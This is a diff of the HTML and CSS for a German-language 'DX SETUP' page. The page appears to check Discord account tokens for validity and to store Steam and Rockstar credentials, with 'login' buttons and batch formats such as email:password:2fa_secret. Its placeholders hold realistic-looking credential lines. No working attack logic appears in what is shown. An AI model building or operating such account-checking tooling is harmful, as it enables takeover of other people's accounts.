+        .result-row.invalid { border-color: rgba(251, 69, 112, 0.4); box-shadow: 0 0 24px -8px rgba(251, 69, 112, 0.5); }
+        .result-row .icon { width: 20px; height: 20px; flex: 0 0 auto; display: flex; align-items: center; justify-content: center; }
+        .result-row .badge, .account-row .badge {
+            font-size: 0.6rem;
+            letter-spacing: 0.1em;
+            padding: 2px 8px;
+            border-radius: 999px;
+            text-transform: uppercase;
+            flex: 0 0 auto;
+        }
+        .result-row.valid .badge { background: rgba(74, 222, 128, 0.2); color: var(--mint); }
+        .result-row.invalid .badge { background: rgba(251, 69, 112, 0.2); color: var(--rose); }
+        .result-row .actions, .account-row .actions { display: flex; gap: 3px; flex: 0 0 auto; }
+        .result-row .actions button, .account-row .actions button {
+            background: rgba(45, 47, 72, 0.2);
+            border: none;
+            padding: 3px 6px;
+            border-radius: 5px;
+            color: #6a7099;
+            cursor: pointer;
+            transition: 0.2s;
+            font-size: 0.6rem;
+        }
+        .result-row .actions button:hover, .account-row .actions button:hover { background: rgba(139, 124, 255, 0.15); color: #d6deff; }
+        .result-row .actions .login-btn, .account-row .actions .login-btn { background: rgba(244, 114, 182, 0.15); color: #f472b6; }
+        .result-row .actions .login-btn:hover, .account-row .actions .login-btn:hover { background: rgba(244, 114, 182, 0.3); color: #fff; }
+        .result-row .nitro-indicator {
+            font-size: 0.5rem;
+            padding: 0.05rem 0.35rem;
+            border-radius: 6px;
+            background: rgba(247, 212, 74, 0.1);
+            color: #f7d44a;
+            border: 1px solid rgba(247, 212, 74, 0.1);
+        }
+        .result-row .details, .account-row .details {
+            font-size: 0.6rem;
+            color: #6a7099;
+            display: flex;
+            gap: 0.4rem;
+            flex-wrap: wrap;
+        }
+        .result-row .avatar-img {
+            width: 28px;
+            height: 28px;
+            border-radius: 50%;
+            object-fit: cover;
+            flex-shrink: 0;
+            border: 1px solid rgba(255,255,255,0.08);
+        }
+        .account-row .avatar-img {
+            width: 24px;
+            height: 24px;
+            border-radius: 50%;
+            object-fit: cover;
+            flex-shrink: 0;
+            border: 1px solid rgba(255,255,255,0.08);
+        }
+        .account-row .tag {
+            font-size: 0.5rem;
+            padding: 0.05rem 0.4rem;
+            border-radius: 8px;
+        }
+        .tag.valid { background: rgba(74, 222, 128, 0.12); color: var(--mint); border: 1px solid rgba(74, 222, 128, 0.1); }
+        .tag.invalid { background: rgba(251, 69, 112, 0.12); color: var(--rose); border: 1px solid rgba(251, 69, 112, 0.1); }
+        .tag.nitro { background: rgba(244, 201, 93, 0.12); color: var(--gold); border: 1px solid rgba(244, 201, 93, 0.1); }
+
+        .empty-hint { text-align: center; color: var(--text-2); font-size: 0.8rem; padding: 24px 10px; }
+        .progress-bar { margin-top: 12px; display: none; }
+        .progress-bar .fill { height: 3px; background: rgba(255,255,255,0.06); border-radius: 4px; overflow: hidden; }
+        .progress-bar .fill-inner { height: 100%; width: 0%; background: linear-gradient(90deg, var(--violet), var(--gold)); border-radius: 4px; transition: width 0.4s ease; }
+
+        .account-actions {
+            display: flex;
+            gap: 8px;
+            flex-wrap: wrap;
+            margin-top: 10px;
+        }
+        .account-actions button { padding: 6px 14px; font-size: 0.7rem; }
+
+        .modal-backdrop {
+            position: fixed;
+            inset: 0;
+            background: rgba(4, 3, 10, 0.75);
+            backdrop-filter: blur(6px);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            z-index: 60;
+            opacity: 0;
+            pointer-events: none;
+            transition: opacity .3s ease;
+        }
+        .modal-backdrop.open { opacity: 1; pointer-events: auto; }
+        .vault-door {
+            width: min(400px, 90vw);
+            background: linear-gradient(160deg, #201938, #0c0917);
+            border: 1px solid rgba(244, 201, 93, 0.35);
+            border-radius: 24px;
+            padding: 32px 26px;
+            text-align: center;
+            transform: scale(0.6) rotateX(30deg) rotateY(-20deg);
+            opacity: 0;
+            transition: transform .5s cubic-bezier(.2, 1.6, .4, 1), opacity .3s ease;
+            box-shadow: 0 50px 120px -30px rgba(0, 0, 0, 0.85), 0 0 90px -6px rgba(244, 201, 93, 0.3);
+        }
+        .modal-backdrop.open .vault-door { transform: scale(1) rotateX(0) rotateY(0); opacity: 1; }
+        .dial {
+            width: 64px;
+            height: 64px;
+            margin: 0 auto 14px;
+            border-radius: 50%;
+            border: 4px solid var(--gold);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            position: relative;
+            box-shadow: 0 0 40px -2px var(--gold-soft), inset 0 0 20px -4px rgba(244, 201, 93, 0.5);
+        }
+        .code-display {
+            font-size: 0.6rem;
+            color: #5fdfb0;
+            font-family: 'JetBrains Mono', monospace;
+            background: rgba(95, 223, 176, 0.08);
+            padding: 0.05rem 0.5rem;
+            border-radius: 4px;
+            border: 1px solid rgba(95, 223, 176, 0.1);
+            cursor: pointer;
+            transition: 0.2s;
+        }
+        .code-display:hover { background: rgba(95, 223, 176, 0.15); }
+
+        .manual-modal {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background: rgba(0, 0, 0, 0.7);
+            backdrop-filter: blur(8px);
+            z-index: 2000;
+            justify-content: center;
+            align-items: center;
+            padding: 1.5rem;
+        }
+        .manual-modal.active { display: flex; }
+        .manual-modal-content {
+            background: rgba(9, 4, 22, 0.95);
+            border: 1px solid rgba(255, 255, 255, 0.05);
+            border-radius: 20px;
+            padding: 1.8rem;
+            max-width: 420px;
+            width: 100%;
+            animation: modalSlideUp 0.4s ease-out;
+        }
+        @keyframes modalSlideUp {
+            from { opacity: 0; transform: translateY(30px) scale(0.97); }
+            to { opacity: 1; transform: translateY(0) scale(1); }
+        }
+        .manual-modal-content h2 {
+            color: #f0f3ff;
+            font-size: 1.2rem;
+            margin-bottom: 0.4rem;
+            display: flex;
+            align-items: center;
+            gap: 0.5rem;
+        }
+        .manual-modal-content h2 i { color: #8b9cf7; }
+        .manual-modal-content .sub { color: #8892b0; font-size: 0.8rem; margin-bottom: 1rem; }
+        .manual-modal-content .input-group { margin-bottom: 0.6rem; }
+        .manual-modal-content .input-group label {
+            color: #b9c2f0;
+            font-size: 0.75rem;
+            display: block;
+            margin-bottom: 2px;
+        }
+        .manual-modal-content .input-group input {
+            width: 100%;
+            padding: 0.5rem 0.8rem;
+            border-radius: 8px;
+            background: rgba(0, 0, 0, 0.4);
+            border: 1px solid rgba(68, 71, 102, 0.2);
+            color: #e4e9ff;
+            font-size: 0.8rem;
+            outline: none;
+            transition: 0.3s;
+            font-family: 'JetBrains Mono', monospace;
+        }
+        .manual-modal-content .input-group input:focus { border-color: rgba(139, 124, 255, 0.3); }
+        .manual-modal-content .modal-actions {
+            display: flex;
+            gap: 0.6rem;
+            margin-top: 0.8rem;
+        }
+        .manual-modal-content .modal-actions .btn { flex: 1; justify-content: center; }
+        .manual-modal-content .modal-actions .btn-secondary {
+            background: rgba(61, 63, 94, 0.3);
+            border: 1px solid rgba(88, 92, 130, 0.15);
+            color: #d6deff;
+        }
+        .manual-modal-content .modal-actions .btn-secondary:hover { background: rgba(61, 63, 94, 0.5); }
+
+        .toast {
+            position: fixed;
+            bottom: 30px;
+            right: 30px;
+            background: rgba(9, 4, 22, 0.95);
+            backdrop-filter: blur(20px);
+            border: 1px solid rgba(68, 71, 102, 0.2);
+            border-radius: 14px;
+            padding: 12px 20px;
+            color: #e4e9ff;
+            font-size: 0.85rem;
+            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.6);
+            animation: toastSlide 0.4s ease-out;
+            z-index: 70;
+            display: flex;
+            align-items: center;
+            gap: 10px;
+            max-width: 380px;
+            border-left: 4px solid var(--violet);
+        }
+        .toast.success { border-left-color: var(--mint); }
+        .toast.error { border-left-color: var(--rose); }
+        .toast.gold { border-left-color: var(--gold); }
+        @keyframes toastSlide {
+            from { opacity: 0; transform: translateY(30px) scale(0.95); }
+            to { opacity: 1; transform: translateY(0) scale(1); }
+        }
+
+        .footer { text-align: center; margin-top: 28px; }
+        .credit { text-align: center; margin-top: 32px; font-family: 'JetBrains Mono', monospace; font-size: 0.68rem; color: var(--text-2); letter-spacing: 0.06em; }
+
+        .music-player {
+            position: fixed;
+            bottom: 20px;
+            left: 20px;
+            z-index: 100;
+            display: flex;
+            align-items: center;
+            gap: 8px;
+            background: rgba(10, 8, 20, 0.75);
+            backdrop-filter: blur(16px);
+            padding: 6px 14px 6px 10px;
+            border-radius: 36px;
+            border: 1px solid rgba(255,255,255,0.06);
+            box-shadow: 0 8px 32px rgba(0,0,0,0.5);
+        }
+        .music-player .mute-btn {
+            background: none;
+            border: none;
+            color: var(--text-1);
+            font-size: 1rem;
+            padding: 4px 6px;
+            border-radius: 30px;
+            cursor: pointer;
+            transition: 0.2s;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            min-width: 28px;
+        }
+        .music-player .mute-btn:hover { color: var(--gold); transform: scale(1.1); }
+        .music-player .track-name {
+            font-size: 0.65rem;
+            color: var(--text-2);
+            letter-spacing: 0.04em;
+            font-weight: 400;
+            max-width: 100px;
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis;
+        }
+        .music-player .status-dot {
+            width: 5px;
+            height: 5px;
+            border-radius: 50%;
+            background: var(--mint);
+            display: inline-block;
+            animation: pulse-dot 1.4s ease-in-out infinite;
+        }
+        @keyframes pulse-dot {
+            0%,100% { opacity: 0.4; transform: scale(0.8); }
+            50% { opacity: 1; transform: scale(1.2); }
+        }
+        .music-player .status-dot.muted { background: var(--rose); animation: none; opacity: 0.5; }
+
+        /* Manager */
+        .manager-input-area {
+            display: flex;
+            gap: 0.6rem;
+            flex-wrap: wrap;
+            margin-bottom: 1rem;
+            align-items: flex-start;
+        }
+        .manager-input-area textarea {
+            flex: 1;
+            min-width: 180px;
+            background: rgba(0, 0, 0, 0.3);
+            border: 1px solid rgba(255, 255, 255, 0.04);
+            border-radius: 10px;
+            padding: 0.5rem 0.8rem;
+            color: #e4e9ff;
+            font-size: 0.8rem;
+            outline: none;
+            font-family: 'JetBrains Mono', monospace;
+            resize: vertical;
+            min-height: 50px;
+            max-height: 100px;
+        }
+        .manager-input-area textarea:focus { border-color: rgba(139, 124, 255, 0.2); }
+        .manager-input-area textarea::placeholder { color: #4a507a; }
+        .manager-input-area .btn { padding: 0.4rem 1rem; font-size: 0.75rem; align-self: center; }
+        .manager-input-area .btn i { margin-right: 4px; }
+        .manager-input-area .btn-manual {
+            background: rgba(108, 122, 240, 0.15);
+            border-color: rgba(108, 122, 240, 0.2);
+            color: #8b9cf7;
+        }
+        .manager-input-area .btn-manual:hover { background: rgba(108, 122, 240, 0.3); }
+
+        .manager-list {
+            display: flex;
+            flex-direction: column;
+            gap: 0.6rem;
+            max-height: 350px;
+            overflow-y: auto;
+        }
+        .manager-list::-webkit-scrollbar { width: 4px; }
+        .manager-list::-webkit-scrollbar-track { background: rgba(26, 27, 38, 0.2); border-radius: 10px; }
+        .manager-list::-webkit-scrollbar-thumb { background: rgba(139, 124, 255, 0.15); border-radius: 10px; }
+
+        .manager-item {
+            background: rgba(0, 0, 0, 0.2);
+            border-radius: 10px;
+            padding: 0.6rem 1rem;
+            border: 1px solid rgba(255, 255, 255, 0.03);
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+            transition: 0.2s;
+            flex-wrap: wrap;
+            gap: 0.4rem;
+        }
+        .manager-item:hover { border-color: rgba(139, 124, 255, 0.08); }
+        .manager-item .info {
+            display: flex;
+            align-items: center;
+            gap: 0.6rem;
+            flex: 1;
+            min-width: 0;
+        }
+        .manager-item .info .avatar {
+            width: 28px;
+            height: 28px;
+            border-radius: 50%;
+            background: rgba(45, 47, 72, 0.3);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            overflow: hidden;
+            flex-shrink: 0;
+        }
+        .manager-item .info .avatar i { color: #6a7099; font-size: 0.9rem; }
+        .manager-item .info .name {
+            color: #e4e9ff;
+            font-size: 0.8rem;
+            font-weight: 500;
+        }
+        .manager-item .info .details {
+            color: #6a7099;
+            font-size: 0.65rem;
+            display: flex;
+            gap: 0.6rem;
+            flex-wrap: wrap;
+        }
+        .manager-item .info .details .label { color: #4a507a; }
+        .manager-item .badge-status {
+            padding: 0.05rem 0.5rem;
+            border-radius: 8px;
+            font-size: 0.55rem;
+            font-weight: 600;
+        }
+        .badge-status.valid { background: rgba(74, 222, 128, 0.1); color: #4ade80; border: 1px solid rgba(74, 222, 128, 0.1); }
+        .badge-status.pending { background: rgba(167, 139, 250, 0.08); color: #a78bfa; border: 1px solid rgba(167, 139, 250, 0.08); }
+        .badge-status.generated { background: rgba(247, 212, 74, 0.12); color: #f7d44a; border: 1px solid rgba(247, 212, 74, 0.1); }
+        .manager-item .actions {
+            display: flex;
+            gap: 0.2rem;
+        }
+        .manager-item .actions button {
+            background: rgba(45, 47, 72, 0.2);
+            border: none;
+            width: 24px;
+            height: 24px;
+            border-radius: 5px;
+            color: #6a7099;
+            cursor: pointer;
+            transition: 0.2s;
+            font-size: 0.6rem;
+        }
+        .manager-item .actions button:hover {
+            background: rgba(139, 124, 255, 0.15);
+            color: #d6deff;
+        }
+        .manager-item .actions button.delete:hover {
+            background: rgba(251, 69, 112, 0.15);
+            color: var(--rose);
+        }
+        .manager-item .actions button.twofa-btn {
+            background: rgba(247, 212, 74, 0.12);
+            color: #f7d44a;
+            width: auto;
+            padding: 0 6px;
+            font-weight: 600;
+        }
+        .manager-item .actions button.twofa-btn:hover {
+            background: rgba(247, 212, 74, 0.25);
+            color: #fff;
+        }
+        .manager-item .actions button.twofa-refresh {
+            background: rgba(95, 223, 176, 0.12);
+            color: #5fdfb0;
+            width: auto;
+            padding: 0 6px;
+            font-weight: 600;
+        }
+        .manager-item .actions button.twofa-refresh:hover {
+            background: rgba(95, 223, 176, 0.25);
+            color: #fff;
+        }
+
+        .manager-stats {
+            display: flex;
+            gap: 1.2rem;
+            flex-wrap: wrap;
+            padding: 0.4rem 0.8rem;
+            background: rgba(0, 0, 0, 0.2);
+            border-radius: 10px;
+            margin-bottom: 0.8rem;
+            font-size: 0.75rem;
+            color: #8892b0;
+        }
+        .manager-stats span { display: flex; align-items: center; gap: 4px; }
+        .manager-stats span:first-child { color: #8b9cf7; }
+        .manager-stats span:nth-child(2) { color: #4ade80; }
+
+        .batch-input-hint {
+            color: #4a507a;
+            font-size: 0.7rem;
+            margin-bottom: 0.4rem;
+            display: flex;
+            align-items: center;
+            gap: 0.4rem;
+            flex-wrap: wrap;
+        }
+        .batch-input-hint i { color: #8b9cf7; }
+        .batch-input-hint code {
+            background: rgba(0, 0, 0, 0.3);
+            padding: 0.05rem 0.35rem;
+            border-radius: 4px;
+            font-size: 0.65rem;
+            color: #a78bfa;
+        }
+
+        @media (max-width: 1024px) { .wrap { --zoom: 0.88; } }
+        @media (max-width: 768px) {
+            .wrap { --zoom: 0.85; }
+            .nav-grid { grid-template-columns: repeat(2, 1fr); gap: 0.6rem; }
+            .nav-btn { min-height: 60px; padding: 0.6rem 0.3rem; font-size: 0.7rem; }
+            .nav-btn i { font-size: 1.2rem; }
+            .card { padding: 18px; }
+            .row button { font-size: 0.7rem; padding: 6px 12px; }
+            .stats { grid-template-columns: 1fr 1fr; }
+            .music-player { bottom: 14px; left: 14px; padding: 5px 12px 5px 8px; }
+            .music-player .track-name { max-width: 70px; font-size: 0.6rem; }
+            .tabs { gap: 4px; }
+            .tab { font-size: 0.65rem; padding: 4px 10px; }
+            .dx-logo .dx { font-size: 2.2rem; }
+            .dx-logo .setup { font-size: 0.8rem; }
+            .dx-logo .badge { font-size: 0.45rem; padding: 1px 6px; }
+            .head { margin-bottom: 20px; }
+            .cfx-stats-grid { grid-template-columns: repeat(2, 1fr); }
+            .cfx-server-header .name { font-size: 1.1rem; }
+            .page-title { font-size: clamp(1.8rem, 6vw, 2.8rem); }
+        }
+        @media (max-width: 480px) {
+            .wrap { --zoom: 0.78; }
+            .nav-grid { grid-template-columns: 1fr 1fr; gap: 0.4rem; }
+            .nav-btn { min-height: 50px; padding: 0.4rem 0.2rem; font-size: 0.6rem; border-radius: 12px; }
+            .nav-btn i { font-size: 1rem; }
+            .tab { font-size: 0.55rem; padding: 3px 8px; }
+            .card { padding: 14px; }
+            .row button { font-size: 0.6rem; padding: 4px 10px; }
+            .dx-logo .dx { font-size: 1.8rem; }
+            .dx-logo .setup { font-size: 0.65rem; }
+            .dx-logo .badge { font-size: 0.4rem; padding: 1px 5px; margin-left: 4px; }
+            .page-title { font-size: clamp(1.4rem, 5vw, 2rem); }
+            .sub { font-size: 0.5rem; letter-spacing: 0.2em; }
+            .head { margin-bottom: 14px; padding-top: 0; }
+            .stats { grid-template-columns: 1fr 1fr; gap: 8px; }
+            .stat { padding: 14px 10px; }
+            .stat .num { font-size: 1.8rem; }
+            .cfx-input-area { flex-direction: column; }
+            .cfx-input-area input { width: 100%; }
+            .cfx-stats-grid { grid-template-columns: 1fr 1fr; gap: 0.5rem; }
+            .cfx-details-grid { grid-template-columns: 1fr; }
+        }
+    </style>
 </head>
 <body>
 
-    <!-- ===== ANIMIERTER HINTERGRUND ===== -->
-    <div class="bg-container">
-        <div class="bg-orbe bg-orbe-1"></div>
-        <div class="bg-orbe bg-orbe-2"></div>
-        <div class="bg-orbe bg-orbe-3"></div>
-        <div class="bg-orbe bg-orbe-4"></div>
-        <div class="bg-orbe bg-orbe-5"></div>
-        <div class="bg-grid"></div>
-        <div class="bg-particles" id="particles"></div>
+    <canvas id="field"></canvas>
+    <div class="flash" id="flash"></div>
+
+    <!-- Musik Player - standardmäßig gemutet -->
+    <div class="music-player" id="musicPlayer">
+        <button class="mute-btn" id="muteBtn" title="Mute / Unmute">
+            <i class="fas fa-volume-mute" id="muteIcon"></i>
+        </button>
+        <span class="status-dot muted" id="statusDot"></span>
+        <span class="track-name" id="trackName">Outro</span>
     </div>
 
-    <!-- ===== AUDIO ===== -->
-    <audio id="bgMusic" loop preload="auto" volume="0.08">
-        <source src="outro.mp3" type="audio/mpeg">
-    </audio>
-
-    <div class="container">
-
-        <!-- ===== HEADER ===== -->
-        <header class="header">
-            <h1><span class="highlight">Token Checker</span></h1>
-            <p>Prüfe Discord Tokens &amp; zeige Profilbild, Benutzername und Account-Alter</p>
-        </header>
-
-        <!-- ===== MAIN CARD ===== -->
-        <div class="card">
-
-            <!-- Token Input -->
-            <div class="token-area">
-                <textarea id="tokenInput" placeholder="Token hier einfügen, einer pro Zeile …"></textarea>
+    <div class="wrap">
+
+        <div class="head">
+            <div class="dx-logo">
+                <span class="dx">DX</span>
+                <span class="setup">SETUP</span>
+                <span class="badge">v2.0</span>
             </div>
-
-            <!-- Buttons -->
-            <div class="action-row">
-                <button class="btn btn-primary" id="checkTokensBtn">
-                    <i class="fas fa-check-circle"></i> Check Tokens
-                </button>
-                <label for="fileInput" class="file-label">
-                    <i class="fas fa-file-import"></i> Load from File
-                </label>
-                <input type="file" id="fileInput" accept=".txt,.csv,.list">
-                <button class="btn" id="clearBtn">
-                    <i class="fas fa-trash"></i> Clear
-                </button>
-                <button class="btn btn-success" id="extractValidBtn">
-                    <i class="fas fa-filter"></i> Nur Gültige
-                </button>
-                <button class="btn btn-2fa" id="open2faBtn">
-                    <i class="fas fa-shield-alt"></i> 2FA
-                </button>
-            </div>
-
-            <!-- Filter -->
-            <div class="filter-row" id="filterRow">
-                <button class="filter-btn active" data-filter="all">📋 Alle</button>
-                <button class="filter-btn" data-filter="valid">✅ Gültig</button>
-                <button class="filter-btn" data-filter="invalid">❌ Ungültig</button>
-            </div>
-
-            <!-- Progress Bar -->
-            <div class="progress-bar" id="progressBar">
-                <div class="fill" id="progressFill"></div>
-            </div>
-
-            <!-- Stats -->
-            <div class="stats" id="statsContainer">
-                <div class="stat-box valid" data-filter="valid">
-                    <div class="number" id="validCount">0</div>
-                    <div class="label"><i class="fas fa-check-circle"></i> Gültig</div>
-                </div>
-                <div class="stat-box invalid" data-filter="invalid">
-                    <div class="number" id="invalidCount">0</div>
-                    <div class="label"><i class="fas fa-times-circle"></i> Ungültig</div>
-                </div>
-            </div>
-
-            <!-- Result List -->
-            <div id="resultContainer">
-                <div class="result-list" id="resultList">
-                    <div class="empty-state">
-                        <i class="fas fa-rocket"></i>
-                        <div>Bereit für die Token-Prüfung</div>
-                        <div class="sub-text">Füge Tokens ein und klicke auf "Check Tokens"</div>
+            <!-- Dynamischer Titel -->
+            <h1 class="page-title" id="pageTitle"><span class="highlight">Discord</span></h1>
+            <div class="page-sub" id="pageSub">Token Checker</div>
+        </div>
+
+        <!-- 4 Nav Buttons - Discord standardmäßig aktiv -->
+        <div class="nav-grid">
+            <a href="#" class="nav-btn discord active" data-page="discord">
+                <div class="glow"></div>
+                <i class="fab fa-discord"></i>
+                <span>Discord</span>
+            </a>
+            <a href="#" class="nav-btn steam" data-page="steam">
+                <div class="glow"></div>
+                <i class="fab fa-steam"></i>
+                <span>Steam</span>
+            </a>
+            <a href="#" class="nav-btn rockstar" data-page="rockstar">
+                <div class="glow"></div>
+                <i class="fas fa-rocket"></i>
+                <span>Rockstar</span>
+            </a>
+            <a href="#" class="nav-btn cfx" data-page="cfx">
+                <div class="glow"></div>
+                <i class="fas fa-gamepad"></i>
+                <span>CFX</span>
+            </a>
+        </div>
+
+        <!-- Card -->
+        <div class="card-outer shake" id="cardShake">
+            <div class="card" id="card">
+
+                <!-- ==================== DISCORD ==================== -->
+                <div id="page-discord">
+                    <div class="field-shell">
+                        <div class="scan-line" id="scanLine"></div>
+                        <textarea id="tokenInput" placeholder="Token hier einfügen, einer pro Zeile …"></textarea>
+                    </div>
+                    <div class="row">
+                        <button class="btn-primary" id="checkTokensBtn"><span class="ic">◈</span> Check Tokens</button>
+                        <button class="btn-ghost" id="loadBtn"><span class="ic">⇪</span> Load</button>
+                        <button class="btn-ghost" id="clearBtn"><span class="ic">⟲</span> Clear</button>
+                        <button class="btn-gold" id="extractValidBtn"><span class="ic">▽</span> Nur Gültige</button>
+                        <button class="btn-ghost" id="open2faBtn"><span class="ic">🛡</span> 2FA</button>
+                        <input type="file" id="fileInput" accept=".txt,.csv,.list" hidden>
+                    </div>
+
+                    <div class="tabs" role="tablist">
+                        <div class="tab active" data-filter="all">▤ Alle</div>
+                        <div class="tab" data-filter="valid">✓ Gültig</div>
+                        <div class="tab" data-filter="invalid">✕ Ungültig</div>
+                        <div class="tab account-tab" data-filter="accounts">🗝 Accounts</div>
+                    </div>
+
+                    <div class="progress-bar" id="progressBar">
+                        <div class="fill"><div class="fill-inner" id="progressFill"></div></div>
+                    </div>
+
+                    <div class="stats" id="statsContainer">
+                        <div class="stat valid" data-filter="valid">
+                            <div class="num" id="validCount">0</div>
+                            <div class="lbl">Gültig</div>
+                        </div>
+                        <div class="stat invalid" data-filter="invalid">
+                            <div class="num" id="invalidCount">0</div>
+                            <div class="lbl">Ungültig</div>
+                        </div>
+                    </div>
+
+                    <div class="results" id="resultList">
+                        <div class="empty-hint" id="emptyHint">Bereit für die Token-Prüfung.<br><strong>Füge Tokens ein und klicke auf "Check Tokens"</strong></div>
+                    </div>
+
+                    <div class="account-results" id="accountList" style="display:none;">
+                        <div class="account-actions">
+                            <button class="btn-ghost" id="exportAccountsBtn" style="padding:5px 12px;font-size:0.7rem;"><i class="fas fa-download"></i> Export</button>
+                            <button class="btn-ghost" id="clearAccountsBtn" style="padding:5px 12px;font-size:0.7rem;color:var(--rose);"><i class="fas fa-trash"></i> Alle löschen</button>
+                            <button class="btn-ghost" id="recheckAllBtn" style="padding:5px 12px;font-size:0.7rem;color:var(--violet);"><i class="fas fa-sync"></i> Neu prüfen</button>
+                        </div>
+                        <div id="accountListContent">
+                            <div class="empty-hint">Keine Accounts gespeichert.<br><strong>Prüfe Tokens, um sie zu speichern.</strong></div>
+                        </div>
                     </div>
                 </div>
+
+                <!-- ==================== STEAM ==================== -->
+                <div id="page-steam" style="display:none;">
+                    <div class="batch-input-hint">
+                        <i class="fas fa-info-circle"></i>
+                        Format: <code>benutzername:passwort / email:emailpasswort</code> oder <code>benutzername:passwort:email:emailpasswort</code>
+                    </div>
+                    <div class="manager-input-area">
+                        <textarea id="steamBatchInput" placeholder="Accounts hier einfügen, einer pro Zeile&#10;z.B. wznnn237784:TsQhI283081 / mwsmlm@uwvm7m.ru:84122441"></textarea>
+                        <button class="btn btn-primary" id="addSteamBatchBtn"><i class="fas fa-plus"></i> Batch</button>
+                        <button class="btn btn-manual" id="openSteamManualBtn"><i class="fas fa-pen"></i> Manuell</button>
+                    </div>
+                    <div class="manager-stats">
+                        <span>📊 <span id="steamTotal">0</span> Accounts</span>
+                        <span>✅ <span id="steamValid">0</span> geprüft</span>
+                    </div>
+                    <div class="manager-list" id="steamList">
+                        <div class="empty-hint" style="padding:1.5rem;">
+                            <i class="fas fa-steam" style="font-size:1.8rem;display:block;margin-bottom:6px;opacity:0.3;"></i>
+                            Keine Steam Accounts gespeichert
+                        </div>
+                    </div>
+                </div>
+
+                <!-- ==================== ROCKSTAR ==================== -->
+                <div id="page-rockstar" style="display:none;">
+                    <div class="batch-input-hint">
+                        <i class="fas fa-info-circle"></i>
+                        Format: <code>email:passwort1:passwort2:2fa_secret</code>
+                    </div>
+                    <div class="manager-input-area">
+                        <textarea id="rockstarBatchInput" placeholder="Accounts hier einfügen, einer pro Zeile&#10;z.B. krxtyzr5969@outlook.com:eb2oWRTaELS4dCz7:NA21MIZANc:WWOVFJA7RABIHTF5O7HP2PXG5A"></textarea>
+                        <button class="btn btn-primary" id="addRockstarBatchBtn"><i class="fas fa-plus"></i> Batch</button>
+                        <button class="btn btn-manual" id="openRockstarManualBtn"><i class="fas fa-pen"></i> Manuell</button>
+                    </div>
+                    <div class="manager-stats">
+                        <span>📊 <span id="rockstarTotal">0</span> Accounts</span>
+                        <span>✅ <span id="rockstarValid">0</span> geprüft</span>
+                    </div>
+                    <div class="manager-list" id="rockstarList">
+                        <div class="empty-hint" style="padding:1.5rem;">
+                            <i class="fas fa-rocket" style="font-size:1.8rem;display:block;margin-bottom:6px;opacity:0.3;"></i>
+                            Keine Rockstar Accounts gespeichert
+                        </div>
+                    </div>
+                </div>
+
+                <!-- ==================== CFX CHECKER ==================== -->
+                <div id="page-cfx" style="display:none;">
+                    <div class="cfx-hint">
+                        <i class="fas fa-info-circle"></i>
+                        Gib den CFX-Code oder die vollständige Join-URL ein:
+                        <code>221</code> · <code>cfx.re/join/221</code> · <code>https://cfx.re/join/221</code>
+                    </div>
+
+                    <div class="cfx-input-area">
+                        <input type="text" id="cfxInput" placeholder="z.B. 221 oder cfx.re/join/221" />
+                        <button class="btn btn-cfx" id="cfxLookupBtn"><i class="fas fa-search"></i> Lookup</button>
+                    </div>
+
+                    <div class="cfx-loading" id="cfxLoading" style="display:none;">
+                        <i class="fas fa-spinner fa-spin"></i>
+                        Server wird abgefragt …
+                    </div>
+
+                    <div class="cfx-error" id="cfxError" style="display:none;">
+                        <i class="fas fa-exclamation-triangle"></i>
+                        <div id="cfxErrorText">Server nicht gefunden</div>
+                    </div>
+
+                    <div class="cfx-empty" id="cfxEmpty">
+                        <i class="fas fa-gamepad"></i>
+                        <div style="font-size:1.1rem;font-weight:500;color:var(--text-1);">CFX Server Lookup</div>
+                        <div style="margin-top:6px;font-size:0.85rem;opacity:0.7;">Gib einen CFX-Code ein, um Server-Infos abzurufen</div>
+                        <div style="margin-top:12px;display:flex;gap:0.8rem;justify-content:center;flex-wrap:wrap;font-size:0.7rem;color:var(--text-2);">
+                            <span>z.B. <code style="background:rgba(0,0,0,0.3);padding:0.1rem 0.5rem;border-radius:4px;color:#a78bfa;">221</code></span>
+                            <span>oder <code style="background:rgba(0,0,0,0.3);padding:0.1rem 0.5rem;border-radius:4px;color:#a78bfa;">cfx.re/join/221</code></span>
+                        </div>
+                    </div>
+
+                    <div class="cfx-server-card" id="cfxServerCard">
+                        <div class="cfx-server-header">
+                            <div>
+                                <span class="name" id="cfxServerName">—</span>
+                                <span class="badge" id="cfxServerStatus" style="background:rgba(74,222,128,0.15);color:#4ade80;">● Online</span>
+                            </div>
+                            <span class="ip" id="cfxServerIp">—</span>
+                        </div>
+
+                        <div class="cfx-stats-grid">
+                            <div class="cfx-stat">
+                                <div class="value players" id="cfxPlayers">—</div>
+                                <div class="label">Spieler</div>
+                            </div>
+                            <div class="cfx-stat">
+                                <div class="value" id="cfxGameType">—</div>
+                                <div class="label">Game Type</div>
+                            </div>
+                            <div class="cfx-stat">
+                                <div class="value" id="cfxMap">—</div>
+                                <div class="label">Map</div>
+                            </div>
+                            <div class="cfx-stat">
+                                <div class="value" id="cfxBuild">—</div>
+                                <div class="label">Game Build</div>
+                            </div>
+                        </div>
+
+                        <div class="cfx-tags" id="cfxTags"></div>
+
+                        <div class="cfx-details-grid" id="cfxDetails">
+                            <div class="cfx-detail-item"><span class="key">Onesync</span><span class="val" id="cfxOnesync">—</span></div>
+                            <div class="cfx-detail-item"><span class="key">Locale</span><span class="val" id="cfxLocale">—</span></div>
+                            <div class="cfx-detail-item"><span class="key">TxAdmin</span><span class="val" id="cfxTxadmin">—</span></div>
+                            <div class="cfx-detail-item"><span class="key">Server Version</span><span class="val" id="cfxVersion">—</span></div>
+                        </div>
+
+                        <div class="cfx-section-title">
+                            <i class="fas fa-users"></i> Spieler <span class="count" id="cfxPlayerCount">(0)</span>
+                        </div>
+                        <div class="cfx-player-list" id="cfxPlayerList">
+                            <div class="cfx-player-item" style="color:var(--text-2);">Keine Spieler</div>
+                        </div>
+
+                        <div class="cfx-section-title">
+                            <i class="fas fa-cubes"></i> Resources <span class="count" id="cfxResourceCount">(0)</span>
+                        </div>
+                        <div class="cfx-resource-list" id="cfxResourceList">
+                            <div class="cfx-resource-item" style="color:var(--text-2);">Keine Resources</div>
+                        </div>
+                    </div>
+                </div>
+
             </div>
-
         </div>
